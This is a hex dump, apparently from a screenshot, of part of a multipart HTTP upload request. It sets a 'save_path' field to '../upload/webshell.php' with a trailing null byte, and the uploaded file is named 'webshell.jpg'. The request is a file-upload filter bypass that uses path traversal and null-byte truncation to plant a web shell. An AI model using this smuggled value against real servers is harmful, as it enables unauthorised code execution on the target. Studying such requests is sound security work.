 29 37 37 31 35 35 37 33 0d 0a 43 6f 6e 74 65 6e 74 7715573Content
2a 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
2b 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 rm-data; name="s
2c 61 76 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f ave_path"../
2d 75 70 6c 6f 61 64 2f 77 65 62 73 68 65 6c 6c 2e upload/webshell.
2e 70 68 70 00 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d php ----------
2f 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
30 2d 2d 2d 35 38 32 39 32 36 37 37 37 31 35 35 37 ---5829267771557
31 33 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 3Content-Dispo
32 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
33 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 5f a; name="upload_
34 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d file"; filename=
35 22 77 65 62 73 68 65 6c 6c 2e 6a 70 67 22 0d 0a "webshell.jpg"